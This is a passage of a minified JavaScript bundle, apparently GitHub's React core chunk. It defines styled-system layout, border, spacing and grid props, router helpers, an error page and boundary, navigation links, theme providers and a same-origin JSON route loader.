0===t&&(t=null),function(r){return(0,a.Jt)(r.theme,e,t)}}},58523:(e,t,r)=>{r.d(t,{A:()=>n,p:()=>a});var a=(0,r(49236).qU)({alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:!0,flex:!0,flexGrow:!0,flexShrink:!0,flexBasis:!0,justifySelf:!0,alignSelf:!0,order:!0});let n=a},58578:(e,t,r)=>{r.d(t,{V:()=>a});let a="__gh__react-core-preventAutofocus"},59656:(e,t,r)=>{r.d(t,{L:()=>o});var a=r(16522),n=r(4143);function o(e){let t,r=(0,a.c)(5),o=(0,n.yT)();if(r[0]!==o||r[1]!==e){let a;r[3]!==e?(a=t=>t.id===e.id,r[3]=e,r[4]=a):a=r[4],t=o.find(a),r[0]=o,r[1]=e,r[2]=t}else t=r[2];let s=t;if(!s){let t=o.map(i).join(", ");throw Error(`Cannot read params from unmounted route with ID "${e.id}". Mounted route IDs are: "${t}"`)}return s.params}function i(e){return e.id}},59756:(e,t,r)=>{r.d(t,{A:()=>i,G:()=>o});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=(0,a.qU)({position:!0,zIndex:{property:"zIndex",scale:"zIndices"},top:{property:"top",scale:"space",defaultScale:n},right:{property:"right",scale:"space",defaultScale:n},bottom:{property:"bottom",scale:"space",defaultScale:n},left:{property:"left",scale:"space",defaultScale:n}});let i=o},60281:(e,t,r)=>{r.d(t,{M:()=>s});var a=r(74848),n=r(16522),o=r(81960);let i={404:"Didn\u2019t find anything here!",500:"Looks like something went wrong!"};function s(e){let t,r,s,l=(0,n.c)(7),{httpStatus:u,type:c}=e,d="fetchError"===c?"Looks like network is down!":i[u||500];return l[0]!==u?(t=u?(0,a.jsx)("div",{className:"ErrorPage-module__Status--ITNSj",children:u}):null,l[0]=u,l[1]=t):t=l[1],l[2]!==d?(r=(0,a.jsx)("div",{className:"ErrorPage-module__Message--CAZL0",children:d}),l[2]=d,l[3]=r):r=l[3],l[4]!==t||l[5]!==r?(s=(0,a.jsxs)(o.A,{as:"h1",tabIndex:-1,className:"ErrorPage-module__Heading--ucgNq",children:["Error",t,r]}),l[4]=t,l[5]=r,l[6]=s):s=l[6],s}try{s.displayName||(s.displayName="ErrorPage")}catch{}},64677:(e,t,r)=>{r.d(t,{q:()=>o});var a=r(96540),n=r(42270);function o(){return(0,a.use)(n.C)}},66108:(e,t,r)=>{r.d(t,{N:()=>c,k:()=>d});var a=r(74848),n=r(16522),o=r(3433),i=r(56038),s=r(96540),l=r(58578),u=r(24518);let c=e=>{let t,r,c,d,h,p,f,m=(0,n.c)(17);m[0]!==e?({to:d,reloadDocument:c,preventAutofocus:t,...r}=e,m[0]=e,m[1]=t,m[2]=r,m[3]=c,m[4]=d):(t=m[1],r=m[2],c=m[3],d=m[4]);let{routes:y}=(0,s.use)(u.k);if(m[5]!==c||m[6]!==y||m[7]!==d){let e=(0,o.o1)(d,i.fV.pathname).pathname;h=c??!(0,o.ue)(y,e),m[5]=c,m[6]=y,m[7]=d,m[8]=h}else h=m[8];return c=h,m[9]!==t||m[10]!==r.state?(p=t?{[l.V]:!0,...r.state}:r.state,m[9]=t,m[10]=r.state,m[11]=p):p=m[11],m[12]!==r||m[13]!==c||m[14]!==p||m[15]!==d?(f=(0,a.jsx)(o.N_,{to:d,...r,state:p,reloadDocument:c}),m[12]=r,m[13]=c,m[14]=p,m[15]=d,m[16]=f):f=m[16],f};function d(e){let t,r,c,d,h,p,f,m=(0,n.c)(17);m[0]!==e?({to:d,reloadDocument:c,preventAutofocus:t,...r}=e,m[0]=e,m[1]=t,m[2]=r,m[3]=c,m[4]=d):(t=m[1],r=m[2],c=m[3],d=m[4]);let{routes:y}=(0,s.use)(u.k);if(m[5]!==c||m[6]!==y||m[7]!==d){let e=(0,o.o1)(d,i.fV.pathname).pathname;h=c??!(0,o.ue)(y,e),m[5]=c,m[6]=y,m[7]=d,m[8]=h}else h=m[8];return c=h,m[9]!==t||m[10]!==r.state?(p=t?{[l.V]:!0,...r.state}:r.state,m[9]=t,m[10]=r.state,m[11]=p):p=m[11],m[12]!==r||m[13]!==c||m[14]!==p||m[15]!==d?(f=(0,a.jsx)(o.k2,{to:d,...r,state:p,reloadDocument:c}),m[12]=r,m[13]=c,m[14]=p,m[15]=d,m[16]=f):f=m[16],f}c.displayName="Link";try{d.displayName||(d.displayName="NavLink")}catch{}},68237:(e,t,r)=>{r.d(t,{U:()=>y});var a=r(74848),n=r(16522),o=r(57224),i=r(76629),s=r(43258),l=r(12683),u=r(97665),c=r(68270),d=r(45887),h=r(49890),p=r(16235),f=r(83952);let m={};function y(e){let t,r,y,g,v,b,w,R=(0,n.c)(20),{appName:E,children:S,wasServerRendered:x,dataRouterEnabled:C}=e,{colorMode:_,dayScheme:N,nightScheme:k}=(0,f.A)();R[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,p.SX)(),R[0]=t):t=R[0];let A=t;return R[1]!==S?(r=(0,a.jsx)(s.k6,{children:S}),R[1]=S,R[2]=r):r=R[2],R[3]!==E||R[4]!==r?(y=(0,a.jsx)(d.V,{appName:E,children:r}),R[3]=E,R[4]=r,R[5]=y):y=R[5],R[6]!==C||R[7]!==y?(g=(0,a.jsx)(c.v,{enabled:C,children:y}),R[6]=C,R[7]=y,R[8]=g):g=R[8],R[9]!==_||R[10]!==N||R[11]!==k||R[12]!==g?(v=(0,a.jsx)(h.n,{children:(0,a.jsx)(l.NP,{colorMode:_,dayScheme:N,nightScheme:k,preventSSRMismatch:!0,children:g})}),R[9]=_,R[10]=N,R[11]=k,R[12]=g,R[13]=v):v=R[13],R[14]!==E||R[15]!==v?(b=(0,a.jsx)(o.y,{appName:E,category:"",metadata:m,children:v}),R[14]=E,R[15]=v,R[16]=b):b=R[16],R[17]!==b||R[18]!==x?(w=(0,a.jsx)(u.Ht,{client:A,children:(0,a.jsx)(i.D3,{wasServerRendered:x,children:b})}),R[17]=b,R[18]=x,R[19]=w):w=R[19],w}try{y.displayName||(y.displayName="BaseProviders")}catch{}},68270:(e,t,r)=>{r.d(t,{e:()=>o,v:()=>i});var a=r(74848),n=r(16522);let o=(0,r(96540).createContext)(!1);function i(e){let t,r=(0,n.c)(3),{enabled:i,children:s}=e;return r[0]!==s||r[1]!==i?(t=(0,a.jsx)(o,{value:i,children:s}),r[0]=s,r[1]=i,r[2]=t):t=r[2],t}try{o.displayName||(o.displayName="IsDataRouterEnabledContext")}catch{}try{i.displayName||(i.displayName="IsDataRouterEnabledContextProvider")}catch{}},68971:(e,t,r)=>{r.d(t,{n:()=>o});var a=r(16522),n=r(4143);function o(e){let t,r=(0,a.c)(5),o=(0,n.yT)();if(r[0]!==e||r[1]!==o){let a;r[3]!==e?(a=t=>t.id===e.id,r[3]=e,r[4]=a):a=r[4],t=o.find(a),r[0]=e,r[1]=o,r[2]=t}else t=r[2];return!!t}},69743:(e,t,r)=>{r.d(t,{h:()=>c});var a=r(74848),n=r(16522),o=r(40064),i=r(43258),s=r(96540),l=r(7820);function u({ssrError:e}){let{addToast:t}=(0,i.Y6)(),r=l.z[e.textContent||""];return(0,s.useEffect)(()=>{r||t({type:"error",message:"SSR failed, see console for error details (Staff Only)"})},[]),null}try{u.displayName||(u.displayName="SSRErrorToast")}catch{}function c(e){let t,r,i,s=(0,n.c)(5),{ssrError:l}=e;return s[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,a.jsx)(o.V,{}),s[0]=t):t=s[0],s[1]!==l?(r=l&&(0,a.jsx)(u,{ssrError:l}),s[1]=l,s[2]=r):r=s[2],s[3]!==r?(i=(0,a.jsxs)(a.Fragment,{children:[t,r]}),s[3]=r,s[4]=i):i=s[4],i}try{c.displayName||(c.displayName="CommonElements")}catch{}},70103:(e,t,r)=>{r.d(t,{a:()=>o});var a=r(51987),n=r(88057);function o({path:e,Component:t,shouldNavigateOnError:r,transitionType:o,children:i}){return{path:e,Component:t,coreLoader:async function e({location:e}){let t;try{let r=`${e.pathname}${e.search}`;t=await window.fetch(r,{headers:{Accept:"application/json",...(0,a.kt)(),"X-GitHub-Target":"dotcom","X-React-Router":"json",...(0,a.jC)("navigator")}});let o=t?.headers?.get("X-Github-Request-Id");o&&(0,n.Ex)(o)}catch{return{type:r?"route-handled-error":"error",error:{type:"fetchError"}}}if(t.redirected)return{type:"redirect",url:t.url};if(!t.ok)return{type:r?"route-handled-error":"error",error:{type:"httpError",httpStatus:t.status}};try{let e=await t.json();return{type:"loaded",data:e,title:e.title}}catch{return{type:r?"route-handled-error":"error",error:{type:"badResponseError"}}}},loadFromEmbeddedData:function({embeddedData:e}){return{data:e,title:e.title}},transitionType:o,children:i}}},74135:(e,t,r)=>{r.d(t,{n:()=>p});var a=r(35750),n=r(18150),o=r(85242),i=r(81075),s=r(75735);let l="@github-ui/react-core/router:state-update",u=class RouterStateUpdateEvent extends Event{constructor(){super(l)}};var c=new WeakMap;let d=class RouterStore extends EventTarget{static getInstance(){return(0,i._)(RouterStore,RouterStore,h)||(0,s._)(RouterStore,RouterStore,h,new RouterStore),(0,i._)(RouterStore,RouterStore,h)}getState(){return(0,a._)(this,c)}setState(e){(0,o._)(this,c,e),this.dispatchEvent(new u)}subscribe(e){let t=new AbortController;return this.addEventListener(l,()=>{e((0,a._)(this,c))},{signal:t.signal}),e((0,a._)(this,c)),()=>{t.abort()}}constructor(){super(),(0,n._)(this,c,{writable:!0,value:null})}};var h={writable:!0,value:void 0};function p(){return d.getInstance()}},75202:(e,t,r)=>{r.d(t,{g:()=>l,t:()=>c});var a=r(74848),n=r(16522),o=r(49936),i=r(96540),s=r(60281);let l=Symbol.for("errorBoundaryMetadata"),u=class BasicErrorBoundary extends i.Component{static getDerivedStateFromError(e){return{error:e}}componentDidCatch(e){let t={critical:this.props.critical||!1,reactAppName:this.props.appName,reactErrorBoundaryName:this.props.boundaryName},r={critical:this.props.critical,boundaryName:this.props.boundaryName,hasCustomHandler:"function"==typeof this.props.onError};e[l]=r,"function"==typeof this.props.onError&&this.props.onError(e,t)}render(){return this.state.error?void 0===this.props.fallback?(0,a.jsx)(s.M,{type:"httpError"}):this.props.fallback:this.props.children}constructor(e){super(e),this.state={error:null}}};function c(e){let t,r=(0,n.c)(3),s=i.use(o.I),l=e.appName||s?.appName;return r[0]!==l||r[1]!==e?(t=(0,a.jsx)(u,{...e,appName:l}),r[0]=l,r[1]=e,r[2]=t):t=r[2],t}try{l.displayName||(l.displayName="ERROR_BOUNDARY_METADATA")}catch{}try{c.displayName||(c.displayName="ErrorBoundary")}catch{}},75447:(e,t,r)=>{r.d(t,{A:()=>o,Z:()=>n});var a=r(49236),n=(0,a.qU)({width:{property:"width",scale:"sizes",transform:function(e,t){return(0,a.Jt)(t,e,!("number"==typeof e&&!isNaN(e))||e>1?e:100*e+"%")}},height:{property:"height",scale:"sizes"},minWidth:{property:"minWidth",scale:"sizes"},minHeight:{property:"minHeight",scale:"sizes"},maxWidth:{property:"maxWidth",scale:"sizes"},maxHeight:{property:"maxHeight",scale:"sizes"},size:{properties:["width","height"],scale:"sizes"},overflow:!0,overflowX:!0,overflowY:!0,display:!0,verticalAlign:!0});let o=n},76648:(e,t,r)=>{r.d(t,{B:()=>n});var a=r(80443);function n(){let e=(0,a.N)(),t=e&&"loaded"===e.type?e.data:void 0;return t?.payload}},77638:(e,t,r)=>{r.d(t,{A:()=>i,y:()=>o});var a=r(49236),n={color:{property:"color",scale:"colors"},backgroundColor:{property:"backgroundColor",scale:"colors"},opacity:!0};n.bg=n.backgroundColor;var o=(0,a.qU)(n);let i=o},79634:(e,t,r)=>{r.d(t,{X:()=>o,z:()=>n});var a=r(96540);let n=(0,a.createContext)(void 0);function o(){return(0,a.use)(n)}},80443:(e,t,r)=>{r.d(t,{N:()=>i});var a=r(3433),n=r(96540),o=r(6152);function i(){return(0,n.use)(o.Y)[(0,a.zy)().key]}},81353:(e,t,r)=>{r.d(t,{s:()=>i});var a=r(74848),n=r(16522),o=r(79634);let i=e=>{let t,r,i=(0,n.c)(5),{children:s,features:l}=e;i[0]!==l?(t={enabled_features:l},i[0]=l,i[1]=t):t=i[1];let u=t;return i[2]!==s||i[3]!==u?(r=(0,a.jsx)(o.z,{value:u,children:s}),i[2]=s,i[3]=u,i[4]=r):r=i[4],r};try{i.displayName||(i.displayName="FeatureFlagProvider")}catch{}},83952:(e,t,r)=>{let a;r.d(t,{A:()=>d});var n=r(16522),o=r(56038),i=r(96540);function s(e){return{colorMode:function(e){switch(e){case"light":return"day";case"dark":return"night";default:return"auto"}}(e.colorMode),dayScheme:e.lightTheme,nightScheme:e.darkTheme}}let l=new Set(["light_colorblind_high_contrast","light_tritanopia_high_contrast","dark_colorblind_high_contrast","dark_tritanopia_high_contrast","dark_dimmed_high_contrast"]),u={light_colorblind_high_contrast:"light_high_contrast",light_tritanopia_high_contrast:"light_high_contrast",dark_colorblind_high_contrast:"dark_high_contrast",dark_tritanopia_high_contrast:"dark_high_contrast",dark_dimmed_high_contrast:"dark_high_contrast"};function c(e){var t;return void 0!==e&&(t=e,l.has(t))?u[e]:e}let d=o.XC?function(){let e,t,r,a,l,u,d=(0,n.c)(11),{documentElement:h}=o.XC;d[0]===Symbol.for("react.memo_cache_sentinel")?(e=()=>s(h.dataset),d[0]=e):e=d[0];let[p,f]=(0,i.useState)(e);return d[1]===Symbol.for("react.memo_cache_sentinel")?(t=()=>{let e=new MutationObserver(()=>f(s(h.dataset)));return e.observe(h,{attributes:!0,attributeFilter:["data-color-mode","data-light-theme","data-dark-theme"]}),()=>e.disconnect()},r=[h],d[1]=t,d[2]=r):(t=d[1],r=d[2]),(0,i.useEffect)(t,r),d[3]!==p.dayScheme?(a=c(p.dayScheme),d[3]=p.dayScheme,d[4]=a):a=d[4],d[5]!==p.nightScheme?(l=c(p.nightScheme),d[5]=p.nightScheme,d[6]=l):l=d[6],d[7]!==p||d[8]!==a||d[9]!==l?(u={...p,dayScheme:a,nightScheme:l},d[7]=p,d[8]=a,d[9]=l,d[10]=u):u=d[10],u}:function(){return s(a||{})}},84995:(e,t,r)=>{r.d(t,{A:()=>i,P:()=>o});var a=r(49236),n={border:{property:"border",scale:"borders"},borderWidth:{property:"borderWidth",scale:"borderWidths"},borderStyle:{property:"borderStyle",scale:"borderStyles"},borderColor:{property:"borderColor",scale:"colors"},borderRadius:{property:"borderRadius",scale:"radii"},borderTop:{property:"borderTop",scale:"borders"},borderTopLeftRadius:{property:"borderTopLeftRadius",scale:"radii"},borderTopRightRadius:{property:"borderTopRightRadius",scale:"radii"},borderRight:{property:"borderRight",scale:"borders"},borderBottom:{property:"borderBottom",scale:"borders"},borderBottomLeftRadius:{property:"borderBottomLeftRadius",scale:"radii"},borderBottomRightRadius:{property:"borderBottomRightRadius",scale:"radii"},borderLeft:{property:"borderLeft",scale:"borders"},borderX:{properties:["borderLeft","borderRight"],scale:"borders"},borderY:{properties:["borderTop","borderBottom"],scale:"borders"}};n.borderTopWidth={property:"borderTopWidth",scale:"borderWidths"},n.borderTopColor={property:"borderTopColor",scale:"colors"},n.borderTopStyle={property:"borderTopStyle",scale:"borderStyles"},n.borderTopLeftRadius={property:"borderTopLeftRadius",scale:"radii"},n.borderTopRightRadius={property:"borderTopRightRadius",scale:"radii"},n.borderBottomWidth={property:"borderBottomWidth",scale:"borderWidths"},n.borderBottomColor={property:"borderBottomColor",scale:"colors"},n.borderBottomStyle={property:"borderBottomStyle",scale:"borderStyles"},n.borderBottomLeftRadius={property:"borderBottomLeftRadius",scale:"radii"},n.borderBottomRightRadius={property:"borderBottomRightRadius",scale:"radii"},n.borderLeftWidth={property:"borderLeftWidth",scale:"borderWidths"},n.borderLeftColor={property:"borderLeftColor",scale:"colors"},n.borderLeftStyle={property:"borderLeftStyle",scale:"borderStyles"},n.borderRightWidth={property:"borderRightWidth",scale:"borderWidths"},n.borderRightColor={property:"borderRightColor",scale:"colors"},n.borderRightStyle={property:"borderRightStyle",scale:"borderStyles"};var o=(0,a.qU)(n);let i=o},86320:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(51987),n=r(86596),o=r(34418);function i({...e}={}){return{queryName:"mainQuery",queryDeps:({pathname:e})=>({pathname:e}),queryFn:async({routeId:e,queryDeps:t})=>{let r=(0,a.jC)("dataRouter"),n={...t,init:{...t?.init,headers:{...r,...t?.init?.headers}}};var i=await (0,o.X)({queryDeps:n}),s=e;let l=i.payload?.[s];if(!l)throw Error(`Unable to find payload for route Id: ${s}`);return{meta:i.meta,payload:l}},type:n.g.Blocking,select:s,...e}}function s(e){return e.payload}},86596:(e,t,r)=>{r.d(t,{g:()=>a});let a={Blocking:"Blocking",Deferred:"Deferred"}},86917:(e,t,r)=>{r.d(t,{R:()=>DeferredRegistry});var a=r(35750),n=r(18150),o=r(51407),i=new WeakMap;let DeferredRegistry=class DeferredRegistry{register(e,t){let r=(0,a._)(this,i).get(e);if(r)r.resolve(t);else{let r=(0,o.Y)();r.resolve(t),(0,a._)(this,i).set(e,r)}}getRegistration(e){let t=(0,a._)(this,i).get(e);if(t)return t;let r=(0,o.Y)();return(0,a._)(this,i).set(e,r),r}constructor(){(0,n._)(this,i,{writable:!0,value:new Map})}}},87161:(e,t,r)=>{r.d(t,{Y:()=>n});var a=r(96540);function n(e){return Object.assign((0,a.lazy)(e),{preload:async()=>{await e()}})}},89165:(e,t,r)=>{r.d(t,{xe:()=>c});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=function(e){return"number"==typeof e&&!isNaN(e)},i=function(e,t){if(!o(e))return(0,a.Jt)(t,e,e);var r=e<0,n=Math.abs(e),i=(0,a.Jt)(t,n,n);return o(i)?i*(r?-1:1):r?"-"+i:i},s={};s.margin={margin:{property:"margin",scale:"space",transform:i,defaultScale:n},marginTop:{property:"marginTop",scale:"space",transform:i,defaultScale:n},marginRight:{property:"marginRight",scale:"space",transform:i,defaultScale:n},marginBottom:{property:"marginBottom",scale:"space",transform:i,defaultScale:n},marginLeft:{property:"marginLeft",scale:"space",transform:i,defaultScale:n},marginX:{properties:["marginLeft","marginRight"],scale:"space",transform:i,defaultScale:n},marginY:{properties:["marginTop","marginBottom"],scale:"space",transform:i,defaultScale:n}},s.margin.m=s.margin.margin,s.margin.mt=s.margin.marginTop,s.margin.mr=s.margin.marginRight,s.margin.mb=s.margin.marginBottom,s.margin.ml=s.margin.marginLeft,s.margin.mx=s.margin.marginX,s.margin.my=s.margin.marginY,s.padding={padding:{property:"padding",scale:"space",defaultScale:n},paddingTop:{property:"paddingTop",scale:"space",defaultScale:n},paddingRight:{property:"paddingRight",scale:"space",defaultScale:n},paddingBottom:{property:"paddingBottom",scale:"space",defaultScale:n},paddingLeft:{property:"paddingLeft",scale:"space",defaultScale:n},paddingX:{properties:["paddingLeft","paddingRight"],scale:"space",defaultScale:n},paddingY:{properties:["paddingTop","paddingBottom"],scale:"space",defaultScale:n}},s.padding.p=s.padding.padding,s.padding.pt=s.padding.paddingTop,s.padding.pr=s.padding.paddingRight,s.padding.pb=s.padding.paddingBottom,s.padding.pl=s.padding.paddingLeft,s.padding.px=s.padding.paddingX,s.padding.py=s.padding.paddingY;var l=(0,a.qU)(s.margin),u=(0,a.qU)(s.padding),c=(0,a.Zz)(l,u)},91747:(e,t,r)=>{r.d(t,{h:()=>n,u:()=>o});var a=r(79634);let n=()=>(0,a.X)()?.enabled_features??{},o=e=>!!n()[e]},95224:(e,t,r)=>{r.d(t,{c:()=>n,o:()=>ResponseError});var a=r(50467);let ResponseError=class ResponseError extends Error{constructor(e,t){super(e),(0,a._)(this,"response",void 0),this.response=t,this.name="ResponseError"}};function n(e){return e instanceof ResponseError}},96069:(e,t,r)=>{r.d(t,{A:()=>i,V:()=>o});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=(0,a.qU)({gridGap:{property:"gridGap",scale:"space",defaultScale:n},gridColumnGap:{property:"gridColumnGap",scale:"space",defaultScale:n},gridRowGap:{property:"gridRowGap",scale:"space",defaultScale:n},gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridAutoRows:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0});let i=o}}]);
//# sourceMappingURL=react-core-98bcb447ab95.js.map